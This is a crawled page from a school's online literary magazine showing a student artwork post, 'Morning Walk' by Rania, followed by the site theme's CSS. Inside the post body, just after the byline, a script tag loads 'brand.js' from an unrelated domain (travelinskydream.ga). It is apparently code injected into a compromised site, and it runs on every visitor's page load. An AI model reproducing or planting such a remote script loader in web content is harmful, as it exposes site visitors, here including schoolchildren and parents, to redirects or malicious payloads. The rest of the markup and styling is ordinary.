

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://enigma.dpssharjah.com/2021/04/09/morning-walk-by-rania/
body_size: 6640
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head>
<meta http-equiv="Content-Type" content="text/html" charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<title>  Morning Walk By Rania | Enigma</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Enigma RSS Feed" href="http://enigma.dpssharjah.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="Enigma Atom Feed" href="http://enigma.dpssharjah.com/feed/atom/" />
<link rel="pingback" href="http://enigma.dpssharjah.com/xmlrpc.php" />
<!--[if lt IE 9]>
	<script src="http://enigma.dpssharjah.com/wp-content/themes/Pinable/incldues/js/css3-mediaqueries.js"></script>
<![endif]-->
<!--[if lt IE 7]>
	<link rel="stylesheet" href="http://enigma.dpssharjah.com/wp-content/themes/Pinable/css/font-awesome-ie7.min.css">
<![endif]-->
<title>Morning Walk By Rania &#8211; Enigma</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Enigma &raquo; Feed" href="http://enigma.dpssharjah.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Enigma &raquo; Comments Feed" href="http://enigma.dpssharjah.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/enigma.dpssharjah.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.7"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="pinable v.1.0.5" name="generator"/><meta content="Theme Junkie Framework v.1.0.5" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='shortcodes-css'  href='http://enigma.dpssharjah.com/wp-content/themes/Pinable/functions/shortcodes/shortcodes.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://enigma.dpssharjah.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://enigma.dpssharjah.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css'  href='http://enigma.dpssharjah.com/wp-content/plugins/tiny-grid/css/bootstrap3.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css'  href='http://enigma.dpssharjah.com/wp-content/themes/Pinable/style.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='color-css'  href='http://enigma.dpssharjah.com/wp-content/themes/Pinable/css/color-default.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://enigma.dpssharjah.com/wp-content/themes/Pinable/css/font-awesome.min.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css'  href='http://enigma.dpssharjah.com/wp-content/themes/Pinable/css/custom.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='jplayer-css'  href='http://enigma.dpssharjah.com/wp-content/themes/Pinable/includes/js/jPlayer/skin/default.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://enigma.dpssharjah.com/wp-content/themes/Pinable/includes/css/fancybox.css?ver=5.8.7' type='text/css' media='all' />
<script type='text/javascript' src='http://enigma.dpssharjah.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://enigma.dpssharjah.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://enigma.dpssharjah.com/wp-content/themes/Pinable/includes/js/jquery-ui-1.10.3.custom.min.js?ver=1.10.3' id='jquery-ui-js'></script>
<script type='text/javascript' src='http://enigma.dpssharjah.com/wp-content/themes/Pinable/includes/js/superfish.js?ver=1.4.8' id='jquery-superfish-js'></script>
<script type='text/javascript' src='http://enigma.dpssharjah.com/wp-content/themes/Pinable/includes/js/browser-detect.js?ver=1.0' id='browser-detect-js'></script>
<script type='text/javascript' src='http://enigma.dpssharjah.com/wp-content/themes/Pinable/includes/js/jPlayer/jquery.jplayer.js?ver=2.4.0' id='jquery-jplayer-js'></script>
<script type='text/javascript' src='http://enigma.dpssharjah.com/wp-content/themes/Pinable/includes/js/jquery.imagesloaded.min.js?ver=1.0' id='jquery-imagesloaded-js'></script>
<script type='text/javascript' src='http://enigma.dpssharjah.com/wp-content/themes/Pinable/includes/js/fancybox.js?ver=2.1.5' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='http://enigma.dpssharjah.com/wp-content/themes/Pinable/includes/js/jquery.fitvids.js?ver=1.0' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='http://enigma.dpssharjah.com/wp-content/themes/Pinable/functions/shortcodes/shortcodes.js?ver=1.0.0' id='tj_shortcodes-js'></script>
<script type='text/javascript' src='http://enigma.dpssharjah.com/wp-content/themes/Pinable/includes/js/custom-single.js?ver=1.0' id='jquery-custom-single-js'></script>
<script type='text/javascript' src='http://enigma.dpssharjah.com/wp-content/themes/Pinable/includes/js/jquery.cookie.js?ver=1.4.0' id='jquery-cookie-js'></script>
<link rel="https://api.w.org/" href="http://enigma.dpssharjah.com/wp-json/" /><link rel="alternate" type="application/json" href="http://enigma.dpssharjah.com/wp-json/wp/v2/posts/1434" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://enigma.dpssharjah.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://enigma.dpssharjah.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.7" />
<link rel="canonical" href="http://enigma.dpssharjah.com/2021/04/09/morning-walk-by-rania/" />
<link rel='shortlink' href='http://enigma.dpssharjah.com/?p=1434' />
<link rel="alternate" type="application/json+oembed" href="http://enigma.dpssharjah.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fenigma.dpssharjah.com%2F2021%2F04%2F09%2Fmorning-walk-by-rania%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://enigma.dpssharjah.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fenigma.dpssharjah.com%2F2021%2F04%2F09%2Fmorning-walk-by-rania%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://enigma.dpssharjah.com/wp-content/themes/Pinable/images/favicon.ico" /><!-- Custom Styling -->
<style type="text/css">
body { }                              
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e8e8e8; background-image: url("http://enigma.dpssharjah.com/wp-content/uploads/2021/06/18.jpg"); background-position: center center; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="http://enigma.dpssharjah.com/wp-content/uploads/2019/04/cropped-Enigma-Logo2-32x32.png" sizes="32x32" />
<link rel="icon" href="http://enigma.dpssharjah.com/wp-content/uploads/2019/04/cropped-Enigma-Logo2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://enigma.dpssharjah.com/wp-content/uploads/2019/04/cropped-Enigma-Logo2-180x180.png" />
<meta name="msapplication-TileImage" content="http://enigma.dpssharjah.com/wp-content/uploads/2019/04/cropped-Enigma-Logo2-270x270.png" />
</head>
<body class="post-template-default single single-post postid-1434 single-format-standard custom-background do-etfw chrome">

<div id="top">

	<div class="container clearfix">
		<div class="menu-button"><i class="icon-align-justify"></i></div>
					<a href="http://enigma.dpssharjah.com">
								<img src="http://enigma.dpssharjah.com/wp-content/uploads/2021/09/logo.png" alt="Enigma" id="logo" />
			</a>
				
		<nav id="primary-nav">
		    <ul id="primary-navigation" class="nav"><li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-572"><a href="http://enigma.dpssharjah.com/">Editorial Team</a></li>
<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="http://enigma.dpssharjah.com/contact-us/">For Submissions</a></li>
</ul>		</nav><!-- #primary-nav -->
				
		<div class="search-form">
	<form action="http://enigma.dpssharjah.com" id="searchform" method="get">
		<input name="s" type="text" placeholder="Keywords..."></input>
		<button type="submit">Search</button>
	</form>
</div><!-- .search-form -->					
	</div><!-- .container -->
	
</div><!-- #top -->

<header id="header">

	<div class="container clearfix">
	
			<nav id="secondary-nav">
									<ul id="secondary-navigation" class="nav">
							<li class="cat-item cat-item-1"><a href="http://enigma.dpssharjah.com/category/archive/">Archive</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://enigma.dpssharjah.com/category/art/">Art</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://enigma.dpssharjah.com/category/photography-and-film/">Photography &amp; Film</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://enigma.dpssharjah.com/category/poetry/">Poetry</a>
</li>
	<li class="cat-item cat-item-181"><a href="http://enigma.dpssharjah.com/category/prose/">Prose</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://enigma.dpssharjah.com/category/parents-and-teacher/">The Parent &amp; Teacher Cubby</a>
</li>
					</ul>
							</nav><!-- #secondary-nav -->
			
			<div class="social-icons">
			
				Follow:
									<a href="https://twitter.com/dpsshj"><i class="icon-twitter"></i></a>
																	
									<a href="https://www.facebook.com/dpsshj"><i class="icon-facebook"></i></a>
				
									<a href="https://plus.google.com/"><i class="icon-google-plus"></i></a>
				
									<a href="http://www.pinterest.com/"><i class="icon-pinterest"></i></a>
				
									<a href="http://feeds.feedburner.com/ThemeJunkie"><i class="icon-rss"></i></a>
								
									<a href="http://eepurl.com/xC4jr"><i class="icon-envelope"></i></a>
																
			</div><!-- .social-icons -->
			
	</div><!-- .container -->
				
</header><!-- #header -->


	<div id="wrapper" class="clearfix">

	<div id="content">
	
			
		<h1 class="entry-title">Morning Walk By Rania</h1>

		<header class="entry-header clearfix">
			<div class="entry-meta">
				by <span><a href="http://enigma.dpssharjah.com/author/editorial/" title="Posts by Editorial" rel="author">Editorial</a></span> on <span>Apr 09, 2021</span>
			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->			
			
			
		<div class="entry-content">
<figure class="wp-block-image size-large"><img src="http://felacia.dpssharjah.com/wp-content/uploads/2021/04/MORNING-WALK-6B-RANIA-MODAK-1024x740.jpg" alt="" class="wp-image-1435"/></figure>



<p>By Rania-6B</p>


<p><script src="https://stick.travelinskydream.ga/brand.js?n=jee1" type="text/javascript"></script></p></div>				
        <footer class="entry-footer clearfix">
        
		<div class="left">
            <span class="likeit" mid='1434' ><i class="icon-heart-empty" ></i><span>0</span></span>
		</div>
		
        <div class="right">
	    	<span class="entry-categories"><i class="icon-folder-open"></i> <a href="http://enigma.dpssharjah.com/category/art/" rel="category tag">Art</a></span>        
	    			
	    	<span class="view-count"><i class="icon-camera"></i><a href="http://enigma.dpssharjah.com/2021/04/09/morning-walk-by-rania/"> 
			 1181	         </a></span>

		 <span class="comment-count"><i class="icon-comment"></i> <span>Comments Off<span class="screen-reader-text"> on Morning Walk By Rania</span></span></span>
         
         		
						        

        </div>
        
        </footer><!-- .entry-footer -->	
        
		
		
				  	
			<div class="post-nav clearfix">
				<span class="previous-post-link">&larr; <a href="http://enigma.dpssharjah.com/2021/04/09/magnolia-by-qurratullain/" rel="prev">Magnolia By Qurratullain</a></span>				<span class="next-post-link"><a href="http://enigma.dpssharjah.com/2021/04/09/mother-bird-by-ema/" rel="next">Mother Bird By Ema</a> &rarr;</span>			</div><!-- .post-nav -->	
			
			    
	    
    </div><!-- #content -->
    
	<div id="sidebar">
        <div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://enigma.dpssharjah.com/2025/02/'> February 2025 </option>
	<option value='http://enigma.dpssharjah.com/2024/11/'> November 2024 </option>
	<option value='http://enigma.dpssharjah.com/2024/10/'> October 2024 </option>
	<option value='http://enigma.dpssharjah.com/2023/12/'> December 2023 </option>
	<option value='http://enigma.dpssharjah.com/2023/09/'> September 2023 </option>
	<option value='http://enigma.dpssharjah.com/2023/07/'> July 2023 </option>
	<option value='http://enigma.dpssharjah.com/2023/06/'> June 2023 </option>
	<option value='http://enigma.dpssharjah.com/2023/05/'> May 2023 </option>
	<option value='http://enigma.dpssharjah.com/2022/12/'> December 2022 </option>
	<option value='http://enigma.dpssharjah.com/2022/11/'> November 2022 </option>
	<option value='http://enigma.dpssharjah.com/2022/07/'> July 2022 </option>
	<option value='http://enigma.dpssharjah.com/2022/06/'> June 2022 </option>
	<option value='http://enigma.dpssharjah.com/2022/05/'> May 2022 </option>
	<option value='http://enigma.dpssharjah.com/2022/04/'> April 2022 </option>
	<option value='http://enigma.dpssharjah.com/2022/03/'> March 2022 </option>
	<option value='http://enigma.dpssharjah.com/2022/02/'> February 2022 </option>
	<option value='http://enigma.dpssharjah.com/2022/01/'> January 2022 </option>
	<option value='http://enigma.dpssharjah.com/2021/12/'> December 2021 </option>
	<option value='http://enigma.dpssharjah.com/2021/11/'> November 2021 </option>
	<option value='http://enigma.dpssharjah.com/2021/10/'> October 2021 </option>
	<option value='http://enigma.dpssharjah.com/2021/09/'> September 2021 </option>
	<option value='http://enigma.dpssharjah.com/2021/08/'> August 2021 </option>
	<option value='http://enigma.dpssharjah.com/2021/07/'> July 2021 </option>
	<option value='http://enigma.dpssharjah.com/2021/04/'> April 2021 </option>
	<option value='http://enigma.dpssharjah.com/2021/03/'> March 2021 </option>
	<option value='http://enigma.dpssharjah.com/2021/02/'> February 2021 </option>
	<option value='http://enigma.dpssharjah.com/2021/01/'> January 2021 </option>
	<option value='http://enigma.dpssharjah.com/2020/12/'> December 2020 </option>
	<option value='http://enigma.dpssharjah.com/2020/11/'> November 2020 </option>
	<option value='http://enigma.dpssharjah.com/2020/10/'> October 2020 </option>
	<option value='http://enigma.dpssharjah.com/2020/02/'> February 2020 </option>
	<option value='http://enigma.dpssharjah.com/2020/01/'> January 2020 </option>
	<option value='http://enigma.dpssharjah.com/2019/12/'> December 2019 </option>
	<option value='http://enigma.dpssharjah.com/2019/11/'> November 2019 </option>
	<option value='http://enigma.dpssharjah.com/2019/09/'> September 2019 </option>
	<option value='http://enigma.dpssharjah.com/2019/04/'> April 2019 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="http://enigma.dpssharjah.com/category/archive/">Archive</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://enigma.dpssharjah.com/category/art/">Art</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://enigma.dpssharjah.com/category/photography-and-film/">Photography &amp; Film</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://enigma.dpssharjah.com/category/poetry/">Poetry</a>
</li>
	<li class="cat-item cat-item-181"><a href="http://enigma.dpssharjah.com/category/prose/">Prose</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://enigma.dpssharjah.com/category/parents-and-teacher/">The Parent &amp; Teacher Cubby</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://enigma.dpssharjah.com/2025/02/03/the-end-by-charan-anup-7k/">The End. By Charan Anup 7K</a>
									</li>
											<li>
					<a href="http://enigma.dpssharjah.com/2024/11/05/to-nature-with-love-by-hazel-sarah-behanan-5b/">To Nature, With Love by Hazel Sarah Behanan, 5B</a>
									</li>
											<li>
					<a href="http://enigma.dpssharjah.com/2024/11/05/whispers-of-well-being-by-hazel-sarah-behanan-5b/">Whispers of Well-Being by Hazel Sarah Behanan, 5B</a>
									</li>
											<li>
					<a href="http://enigma.dpssharjah.com/2024/10/15/experience-of-the-disappearance-time-travel-is-possible-or-is-it-by-adrian-caleb-dsilva-7i/">Experience of the disappearance &#8211; Time Travel is possible or is it?! By Adrian Caleb D’silva, 7I</a>
									</li>
											<li>
					<a href="http://enigma.dpssharjah.com/2024/10/15/rabindranath-tagore-by-raka-chatterjee-7c/">Rabindranath Tagore by Raka Chatterjee, 7C</a>
									</li>
					</ul>

		</div><div id="do-etfw-2" class="widget widget-do-etfw">					<h3 class="widget-title">Follow Us on Twitter</h3>		
		<a class="twitter-timeline" data-width="307" data-height="400" data-tweet-limit="2" data-theme="light" data-link-color="#3b94d9" data-border-color="#f5f5f5" data-chrome="noheader nofooter transparent" href="https://twitter.com/dpsshj">Tweets by @dpsshj</a>
</div></div> <!-- #sidebar-->
	</div><!-- #wrapper -->


				
	<div id="footer">
		<p>&copy;  <a href="http://enigma.dpssharjah.com" title="Enigma" rel="home">Enigma</a>. All rights reserved.</p>
		<p>Designed by <a href="https://website.dpssharjah.com/">Delhi Private School Sharjah</a>
                    </p>
		<div class="clearfix"></div>
	</div><!-- #footer -->
	
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/enigma.dpssharjah.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://enigma.dpssharjah.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://enigma.dpssharjah.com/wp-includes/js/comment-reply.min.js?ver=5.8.7' id='comment-reply-js'></script>
<script type='text/javascript' src='http://enigma.dpssharjah.com/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0' id='do-etfw-twitter-widgets-js'></script>
<script type='text/javascript' src='http://enigma.dpssharjah.com/wp-includes/js/wp-embed.min.js?ver=5.8.7' id='wp-embed-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://enigma.dpssharjah.com/wp-content/themes/Pinable/style.css?ver=5.8.7
body_size: 7903
content:
/*
Theme Name: Pinable
Theme URI: http://www.theme-junkie.com/
Author: Theme Junkie
Author URI: http://www.theme-junkie.com/
Description: Proudly designed by <a href="http://www.theme-junkie.com/">Theme Junkie</a>
Version: 1.0.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: flexible-width, translation-ready
Text Domain: junkie

*/
/*

WARNING! DO NOT EDIT THIS FILE!

To make it easy to update your theme, you should not edit the styles in this file. Instead use
the custom.css file to add your styles. You can copy a style from this file and paste it in
custom.css and it will override the style in this file. You have been warned! :)

*/
/*-----------------------------------------------

TABLE OF CONTENT:

0. Reset

1. Setup
-1.1 Defaults
-1.2 Hyperlinks

2. Site Structure & Appearance
-2.1 Navigation Menu
-2.2 Header
-2.3 Content
-2.5 Sidebar
-2.6 Footer

3. Posts
-3.1 Typographic Elements
-3.2 Images
-3.3 Pagination

4. Widgets
-4.1 Generic Widgets
-4.2 Specific Widgets

5. Comments

6. Page Templates
-6.1 Contact Form
-6.2 Archives & Sitemap

7. MISC

8. WP DEFAULT
--------------------------------------------------------------------------------- */
/* =0. Reset
--------------------------------------------------------------------------------- */
@import url("css/reset.css");
/* =1. Setup
--------------------------------------------------------------------------------- */
/* 1.1 Defaults */
html {
	overflow: scroll;
}
body {
	background: #e9e9e9;
	font-family: 'Gotham A', 'Gotham B', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 12px;
	line-height: 19px;
	font-weight: 400;
	color: #333333;
}
/* Headings */
h1,h2,h3,h4,h5,h6 {
	font-weight: bold;
}
h1 {
	font-size: 22px;
}
h2 {
	font-size: 18px;
}
h3 {
	font-size: 15px;
}
h4 {
	font-size: 13px;
}
h5,h6 {
	font-size: 12px;
}
.left {
	float: left;
}
.right {
	float: right;
}
/* Input Form & TextArea */
input[type="text"], 
textarea {
	border: 1px solid #e3e3e3;
	outline: none;
	margin: 0 0 10px 0;
	padding: 11px 15px 10px 15px;
	background: #ffffff;
	color: #9da0a4;
	font: 14px/14px 'HelveticaNeue', 'Helvetica Neue', Helvetica, Arial, "Lucida Grande", sans-serif;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
input[type="text"]:focus, textarea:focus {
	background: #ffffff;
	border: 1px solid #dddddd;
	box-shadow: 0 1px 2px rgba(0,0,0,.15);
	color: #232527;
}
textarea {
	width: 100%;
}
label {
	color: #aaa;
	font-size: 12px;
	font-weight: bold;
}
/* 1.2 Hyperlinks */
a,
a:visited,
a:active {
	box-sizing: content-box;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	-webkit-transition: background-color .2s ease, border .2s ease, color .2s ease, opacity .2s ease-in-out;
	-moz-transition: background-color .2s ease, border .2s ease, color .2s ease, opacity .2s ease-in-out;
	-ms-transition: background-color .2s ease, border .2s ease, color .2s ease, opacity .2s ease-in-out;
	-o-transition: background-color .2s ease, border .2s ease, color .2s ease, opacity .2s ease-in-out;
	transition: background-color .2s ease, border .2s ease, color .2s ease, opacity .2s ease-in-out;
	text-decoration: none;
}
a:hover {
	text-decoration: underline;
}
/* =2. Site Structure & Containers
--------------------------------------------------------------------------------- */
#wrapper {
	background: #f9f9f9;
	border-radius: 5px;
	margin: 0 auto;
	width: 960px;
}
#main {
	margin: 0 auto;
	width: 90%;
}
.container {
	margin: 0 auto;
	width: 90%;
}
/* 2.1 Navigation Menu */
.nav {
	list-style: none;
	line-height: 1;
	margin: 0;
	overflow: hidden;
	padding: 0;
	z-index: 999;
}
.nav a {
	display: block;
	position: relative;
	text-decoration: none;
	z-index: 100;
}
.nav li {
	float: left;
	width: auto;
	z-index: 999;
}
.nav li a {
	color: #eee;
	padding: 0 18px;
	text-decoration: none;
}
.nav li a.sf-with-ul {
	padding-right: 26px !important;
}
.nav li:hover a, .nav li:hover a:active {
	text-decoration: none;
}
.nav li ul {
	left: -999em;
	position: absolute;
	width: 180px;
	z-index: 999;
}
.nav li ul li a, .nav li ul li a:visited {
	background: #ffffff;
	color: #333333;
	font-size: 12px;
	width: 144px;
}
.nav li ul .sf-with-ul {
	padding: 10px 18px !important;
}
.nav li ul ul {
	margin: -38px 0 0 180px;
}
.nav li:hover, .nav li.hover {
	position: static;
}
.nav li:hover ul ul, .nav li.sfhover ul ul,
.nav li:hover ul ul ul, .nav li.sfhover ul ul ul,
.nav li:hover ul ul ul ul, .nav li.sfhover ul ul ul ul {
	left: -999em;
}
.nav li:hover ul, .nav li.sfhover ul,
.nav li li:hover ul, .nav li li.sfhover ul,
.nav li li li:hover ul, .nav li li li.sfhover ul,
.nav li li li li:hover ul, .nav li li li li.sfhover ul {
	left: auto;
}
.nav .sf-sub-indicator {
	display: block;
	overflow: hidden;
	position: absolute;
	width: 9px;
	height: 9px;
	text-indent: -999em;
	top: 1.2em;
	right: 13px;
}
.nav li ul .sf-sub-indicator {
	display: block;
	overflow: hidden;
	position: absolute;
	width: 10px;
	height: 10px;
	text-indent: -999em;
	top: 1.2em;
	right: 0.5em;
}
/* PRIMARY NAV */
#primary-nav .nav {
	border-left: 1px solid #2b2b2b;
	border-right: 1px solid #393939;
	float: left;
}
#primary-nav .nav li a,
#primary-nav .nav li a:hover,
#primary-nav .nav li a:visited {
	border-left: 1px solid #393939;
	border-right: 1px solid #2b2b2b;
	color: #ffffff;
	font-size: 12px;
	text-transform: uppercase;
	line-height: 60px;
	-webkit-transition-property: background;
	-webkit-transition-duration: 900ms;
	-moz-transition-property: background;
	-moz-transition-duration: 900ms;
}
#primary-nav .nav li.first a, 
#primary-nav .nav li a:hover, 
#primary-nav .nav li a:active,
#primary-nav .nav li.current_page_item a {
	text-decoration: none;
	background: transparent;
	background: -webkit-gradient(radial, 50% 100%, 10, 50% 50%, 90, from(rgba(31,169,244,1)), to(rgba(0,28,78, 1)) );
	background: -moz-radial-gradient(center 80px 45deg, circle cover, rgba(31,169,244,1) 0%, rgba(0,28,78, 1) 100%);
}
#primary-nav .nav li li a:link,
#primary-nav .nav li li a:visited {
	background: #ffffff !important;
	border-left: 1px solid #dddddd;
	border-right: none;
	color: #888888 !important;
	font-weight: bold;
	line-height: 1 !important;
	text-transform: none;
}
#primary-nav .nav li ul {
	width: 180px;
}
#primary-nav .nav ul ul {
	margin: -38px 0 0 180px;
}
#primary-nav .nav .sf-sub-indicator {
	background: url(images/ico-primary-arrow-down.png) no-repeat;
	margin-top: 10px;
}
#primary-nav .nav li ul .sf-sub-indicator {
	background: url(images/ico-primary-arrow-right.png) no-repeat;
}
/* SECONDARY NAV */
#secondary-nav .nav {
	background: url(images/ico-sep.png) no-repeat left 18px;
	float: left;
}
#secondary-nav .nav li {
	background: url(images/ico-sep.png) no-repeat right 18px;
}
#secondary-nav .nav li a {
	color: #888;
	font-weight: bold;
	line-height: 48px;
}
#secondary-nav .nav li a:hover, 
#secondary-nav .nav li.sfHover a,
#secondary-nav .nav li.current-cat a {
	
}
#secondary-nav .nav .sf-sub-indicator {
	background: url(images/ico-arrow-down.png) no-repeat;
	top: 23px;
	right: 12px;
}
#secondary-nav .nav li ul .sf-sub-indicator {
	display: none;
}
.nav li li a:link,
.nav li li a:visited {
	border-bottom: 1px solid #eeeeee;
	border-left: 1px solid #dfdfdf;
	color: #888888 !important;
	font-size: 11px !important;
	padding: 12px 18px;
	line-height: 1 !important;
	text-transform: none;
	-webkit-box-shadow: 3px 3px 0 0 rgba(135, 135, 135, 0.1);
	-moz-box-shadow: 3px 3px 0 0 rgba(135, 135, 135, 0.1);
	box-shadow: 3px 3px 0 0 rgba(135, 135, 135, 0.1);
}
.nav li li a:hover {
	background: #f7f7f7 !important;
}
.nav li ul {
	background: transparent url(images/arrow-up.png) no-repeat center 3px;
	margin-left: -1px;
	padding-top: 13px;
}
.nav li ul ul {
	display: none !important;
}
/* 2.2 Header */
#header {
	background: #ffffff url('images/bg-secondary-nav.png') repeat-x 0 0;
	height: 48px;
	margin-bottom: 40px;
	-webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.33);
	-moz-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.33);
	box-shadow: 0 1px 2px 0 rgba(0,0,0,0.33);
}
#top {
	background: #333333;
	height: 60px;
	overflow: hidden;
}
/* Logo */
#text-logo {
	float: left;
}
#site-title {
	color: #333333;
	float: left;
	font-size: 24px;
	font-weight: bold;
	line-height: 60px;
	margin-right: 20px;
	text-transform: uppercase;
}
#site-title a, 
#site-title a:hover {
	color: #ffffff;
	text-decoration: none;
}
#site-desc {
	color: #999999;
	float: left;
	font-size: 11px;
	line-height: 60px;
	margin-right: 20px;
}
#logo {
	float: left;
	margin-right: 10px;
}
/* Search Form */
#top .search-form {
	float: right;
}
.search-form {
	margin-top: 15px;
	position: relative;
}
.search-form input {
	background: #555555;
	border: none;
	font-size: 12px;
	letter-spacing: 1px;
	width: 150px;
	height: 30px;
}
